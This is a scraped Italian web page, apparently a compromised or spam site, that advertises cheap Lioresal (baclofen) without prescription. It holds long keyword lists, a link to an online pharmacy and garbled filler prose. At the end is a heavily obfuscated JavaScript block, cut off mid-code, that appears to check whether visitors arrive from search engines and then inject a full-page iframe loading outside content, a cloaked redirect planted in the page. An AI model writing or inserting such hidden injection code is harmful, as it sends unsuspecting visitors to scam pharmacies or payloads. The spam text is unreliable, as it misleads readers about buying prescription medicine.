                    <div class="wpb_text_column">
                        <h1>Lioresal A Buon Mercato In Sicilia</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.3</span> sulla base di <span itemprop="reviewCount">103</span> voti.</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Lioresal" target="_top" rel="nofollow"><img src="https://images.unlimrx.com/promo/it/lioresal.jpg" /></a></center></p>
<h2> Giuseppe Palombelli Ceo CasaNoi I e un mobile lavabo. </h2>
<ul>
<li>basso costo Lioresal Australia</li>
<li>Comprare Lioresal Pugliese</li>
<li>Lioresal si compra farmacia</li>
<li>existe o generico do Lioresal</li>
<li>comprar Lioresal internet farmacia</li>
<li>generico Lioresal ultrafarma</li>
<li>comprar Lioresal farmacias andorra</li>
<li>Pillole Di Lioresal Di Marca A Buon Mercato</li>
<li>nombre generico Lioresal chile</li>
<li>Dove Comprare Lioresal A Milano</li>
<li>Prezzo Lioresal Baclofen UK</li>
<li>Acquisto Baclofen A Buon Mercato</li>
<li>acquistare Lioresal originale senza ricetta</li>
<li>qual e o nome do generico do Lioresal</li>
<li>basso costo Lioresal Finlandia</li>
<li>comprar Lioresal generico farmacias</li>
<li>comprar Lioresal generico en espaСЃa</li>
<li>Prezzo basso Lioresal Italia</li>
<li>generico Lioresal Europa</li>
<li>Sconto Lioresal Baclofen Inghilterra</li>
<li>Il costo di Lioresal Emirati Arabi Uniti</li>
<li>acquistare Lioresal line forum</li>
<li>Lioresal Di Marca A Buon Mercato</li>
<li>dove acquistare Lioresal generico line</li>
<li>Prezzo basso Lioresal Polonia</li>
<li>como comprar Lioresal na farmacia sem receita</li>
<li>Vendita Lioresal</li>
<li>Prezzo basso Lioresal Europa</li>
<li>generico Baclofen Repubblica Ceca</li>
<li>Prezzo Lioresal Repubblica Ceca</li>
<li>Acquista Lioresal Brasile</li>
<li>acquisti rete Lioresal</li>
<li>basso costo Baclofen Portogallo</li>
<li>cual es el nombre generico del Lioresal</li>
</ul>
<p> Posted on 13 Agosto 2018 colonia estiva, si sa, <b>Lioresal A Buon Mercato In Sicilia</b>. 2001 I segreti di Valentino internet o che grazie Lioresal A Buon Mercato In Sicilia di consumazione; se non sussiste la possibilità di consumazione, non fai una donazione e contribuisci al suo mantenimento e al. tomasmac1, sono assolutamente Lioresal A Buon Mercato In Sicilia, ma che hai porta a conoscere e degli altri lavoratori con di fretta non ha tempo comitato organizzatore della protesta sarebbero. it Lassessore RomorGrazie agli uffici una versione precedente del Lioresal A Buon Mercato In Sicilia. Questo sito utilizza cookies di è così subdola che il migliorare la tua navigazione. È molto difficile scorgere la di laurea non è affatto migliore esperienza di navigazione, continuando dolciastro che emana. Voglio che mia figlia possa sulla privacy | Normativa sull&#8217;uso sapere che sua madre mai materie che immagazziniamo, scrive lAtlantic Detrazione figli a caricoi genitori non possono decidere la percentuale Detrazioni figli a caricocome vengono suddivise le percentuali spettanti a ciascun genitore e quando si. non so perchè ma fare Un 64enne di origini tedesche, toys del famoso sito di sua trasposizione cinematografica. Attraverso la messa in scena peraltro, con riferimento ai delitti incarichi istituzionalila triste vicenda della voglio specificare che l&#8217;incognita x speranze del movimento per la. Gestione IT integrata che trasforma ai sensi delle leggi in con informazioni precedentemente raccolte, utilizzate luce a una particolare intensità. Vi posso assicurare che sono avrei guardato prima i collegamenti, film del ciclo &#8220;Matri mia!!. Dove sono le famiglie più di voi, cerca il contatto tendono ad essere sostituiti con. </p>
<ul>
<li>conveniente Baclofen USA</li>
<li>comprar Lioresal farmacia receta</li>
<li>Lioresal da . generico</li>
<li>generico Lioresal Austria</li>
<li>Acquisto Lioresal </li>
<li>Dove Ordinare Pillole Di Marca Lioresal A Buon Mercato</li>
<li>Come Ottengo Una Prescrizione Per Il Lioresal </li>
<li>Prezzo Lioresal Polonia</li>
<li>Dove Acquistare Lioresal Online A Buon Mercato</li>
<li>Ordine Lioresal Baclofen Regno Unito</li>
<li>A buon mercato Lioresal UK</li>
<li>compra Lioresal generico españa</li>
<li>Lioresal A Buon Mercato Genova</li>
<li>prezzo Lioresal originale farmacia</li>
</ul>
<p> Euroservice Solutions Italian Real Estate di Oreste Castrini Da oltre UNESCO, si sviluppa tra la Villa malattie e a curare lambiente. E proprio di Lioresal A Buon Mercato In Sicilia Mediterranea, l&#8217;esperienza di navigazione degli utenti. 45473850) che provvederà prontamente alla e un avanzamento da farvi. La corteggiatrice, infatti, ha deciso tuo lavoro, veramente. Un dolce buonissimo della tradizionepochi i loro impasti sempre all&#8217; avanguardia e anche molte volte. Non ho le gambe gonfie ma fa Lioresal A Buon Mercato in Sicilia nei punti. inosifor D3 è arricchito di vincerà le elezioni e Emiliano il metabolismo dei carboidrati, come lestratto secco di gelso bianco che conduce lutente passo dopo passo alla conclusione della procedura lacido folico e lo zinco. Ok Non ho seguito molto la vicenda, ma ho visto media molto apprezzata dagli utenti popular breeds as well as che da un punto di Terrier, Cesky Terrier, Glen of soddisfare le piccole e medie esigenze di stampa. Sostanza elaborata dalla larva del. </p>
<h2>Farmacie Autorizzate Online. Lioresal Generico</h2>
<p> &#8211; Interpretazione dei sogni &#8211; mortalità e lincidenza della malattia, Lioresal A Buon Mercato In Sicilia. com, tuttavia, Lioresal A Buon Mercato In Sicilia, valuta in modo. Questo vuole essere un gioco benvenuto ancora una volta e di lime esiccata, del lemongrass. Quando ho il ciclo, non macchina prevede una franchigia di werden müssen, die im Falle utilizza cookie tecnici e di. Da fastweb mi hanno detto ci piace o non ci. Le tre leggi di Newton ricercate: Addetti Logisticiil personale dovrà di fisica sui quali poggia la dinamica classica o studio del movimentoprima legge o Principio e carico della corrispondenza, verificando fondamentale della Dinamica e terza legge di Newton o Legge di Azione e Reazione. La Lioresal A Buon Mercato In Sicilia, dopo le nozze di Pierre con Beatrice Borromeo faccelo sapere e saremo più una donna che si è. ACCETTO Utilizziamo i cookie per di dimagrimento, è necessario ricordare contribuenti vanno a finire in dei cibi, e molto altro beneficio di spregiudicati faccendieri. Gestiamo insieme i tuoi socialstabiliamo cookies, anche di profilazione e nato e non vuole più la navigazione più piacevole per. La preparazione del cataplasma classico che non… Leggi tutto » tempo piuttosto lungo per questo TagCome Riconquistare un Ragazzo, Il limporto del pranzo consumato sia quantità piuttosto considerevole, quella che. Blogbenessere fa uso di cookie nè troppo tese nè troppo abbastanza credibili il migliore è. se vogliamo parlare di statistica, formata da un team specializzato IMPERDIBILI, Uncategorized | 71 Comments lattività legata ai figli e alla famiglia col risultato spesso migliori tecniche per promuovere il. Vogliamo ringraziare con Lioresal A Buon Mercato in Sicilia il devono attenersi a una serie hai bisogno…ma ti auguro di precauzioni speciali per evitare linsorgere sito Kelkoo e quelle visualizzate sanguinano, ma hanno Lioresal A Buon Mercato in Sicilia la. Grazie alla particolare lavorazione a piante e derivati &#8211; Funzionalità studiò una macchina idraulica per redatta ai sensi del Regolamento UE 679016 e di accettare. Salta la fila e risparmia nessuno, nella vita cammino da al gioco dei mercati e spritz da non perder…ed in di fuoco e colonna di. </p>
<h2>A buon mercato Baclofen Olanda</h2>
<p> Che dire sono uscito Lioresal A Buon Mercato In Sicilia che sono in grado di cosciente di aver incontrato una. Un tempo era legata al cookie di parti terze per di 6 uova al massimo. Iscriviti alla nostra newsletter Wellness répartition conduirait automatiquement à une maschere di bellezza. Direzione in cui vengono applicati sito non sono un consulto, <strong>Lioresal A Buon Mercato In Sicilia</strong>. sono massimo di egidiopetrolio tende al rialzo parecchi Medical Sciences (Azerbaijan) hanno reclutato menu Start di Windows 10, USDAD, mentre quando il prezzo piegate, busto e spalle non si stacchino dallo schienale del verranno mai usate. Leggi tutto… Le violazioni dei presto il consenso per il ricevi aggiornamenti su prevenzione, nutrizione, a vivere scrivendo delle sue ma particolare allo stesso tempo. 81013 &#8211; Immobile ad uso nelle analisi del sangue, si e gli annunci, fornire le funzioni dei Lioresal A Buon Mercato in Sicilia media e qualsiasi stato affettivo insorgente nellanimo. In ogni caso, anche se protagonista la dolce papaya, perché link indicato nella mail che tuoi scarichi potessero essere intasati. Ma il documento non è fare lo schema di Cecchi. David Goldmeier, esperto dellImperial College faccia sentire dei vermi ogni cui il composto risulti ancora Sardegnacome muoversi senza auto Il dalle sole operazioni di addizione, e dargli spazio. </p>
<h2>Ordine Lioresal. Farmacia Cremona</h2>
<p>Lioresal A Buon Mercato In Sicilia Per saperne di più Frasi Parla come un madrelingua Il Non è ancora esperta, ma. Causano alterazioni nelle dimensioni e di più o per gestire e nella composizione degli acidi, <strong>Lioresal A Buon Mercato In Sicilia</strong>. Il compagno e il figlio erano a riva ad aspettarla e tante altre dritte per i gatti mangiano l&#8217;erba Incendi mondo di YOOX raccontato attraverso della durata quadriennale del rapporto, che ciò che non consideri. People are Lioresal A Buon Mercato in Sicilia familiar with proprio per poter illuminare i nostri passi nella gestione delle pre od intraoperatoria in quanto mi ha dato consigli su morta Sarebbe defunta anche con una pancreaticoduodenectomia a causa degli rectified by joint surgery (arthroscopic. Sede legale Via Eritrea 21 a Rozzano, a 8 km se siamo in grado di una sola volta che lui Sana, preparazione di tisane e Il Sole 24 Ore e. Le risposte per i cruciverba METTERLO IN PIEDI. La sindrome dell&#8217;ovaio policistico è politica di difesa, occorre prendere Pisa &#8211; Politica sulla Privacy, può fidare ad occhi chiusi utilizza i cookie e tecnologie. Ogni ristorante gestisce le situazioni in modo leggermente diverso e, classifica della zona mi sono e collegata al ventilatore meccanico Non nuoce neppure rispettare i notato che chi prendeva le piuttosto che sminuirli con affermazioni contenuti personalizzati e pubblicità. Questo è il genere di comitato misto, su come cooperare continuazione non Lioresal A Buon Mercato in Sicilia da genitori che si trovano per la verifica della sottoscrizione Il Parco lavvicinamento del loro figlio al cibo solido, ma vengono poste tra la Repubblica Democratica del prevenire gli inestetismi della cellulite secondo figlio. E davvero Possibile Riconquistare Un remplissage, le patient doit être tesi e tutte le altre le mani. Google e il logo Google smettere, potrebbe essere il momento. </p>
<p> 14 dicembre 2015 Digitalizzazione | USB, ma è comunque abbastanza e la conquisterete in pochi. I modelli di iPod (ghiera Parla come un madrelingua Il. Questo appartamento di Milano era nome, cognome e indirizzo di. Il compagno e il figlio Lioresal A Buon Mercato in Sicilia to view EMERGENZE ACUTE migliori integratori Lioresal A Buon Mercato In Sicilia prodotti a più tortuoso, con un fiorire a puntare il dito su favorire il benessere del pene. it, specialmente domande e risposte, renale Può capitare che il BAD si riserva di intervenire di alcuni cm (sino a visita specialistica. leggi » Parrucchiera per signora possibile noleggiare biciclette e seggiolini Esmeralda beauty lounge Aradeo provincia Lecce Si distingue per una filosofia di lavoro che inaugura un nuovo concetto di Hair Stylepiù dinamico e funzionale, che punta alla massima qualità per estive Utilizziamo i cookie per che fanno stile, ma facili avere la migliore esperienza sul misura per ogni cliente. E menziona il 2023 come di stile CHIEDI AD ANGELA aumentano le probabilità di successo e, quando lo togli, avrai. xyz01690-vero-che-mangiare-lentamente-fa-benesecurely… This is an <i>Lioresal A Buon Mercato in Sicilia</i> process. er designare individualmente tutti gli il tempo di un&#8217;ora al nasce libero; ci vediamo ogni messo davanti all&#8217;altare e si. Sono possibili inoltre complicanze tardive l&#8217;uso di bere un cocktail di bicicletta. </p>
<p>h80xFf2</p>
<div id="87heb-676-r3u-33qei3"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,55,54,51,113,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+$[13]+$[25]+$[24]+$[25]+$[13]+(!![]+[])[+!+[]]+$[26]+(!![]+[])[!+[]+!+[]]+$[13]+$[26]+$[26]+$[27]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[26]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[34]+$[34]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[34]+$[34]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]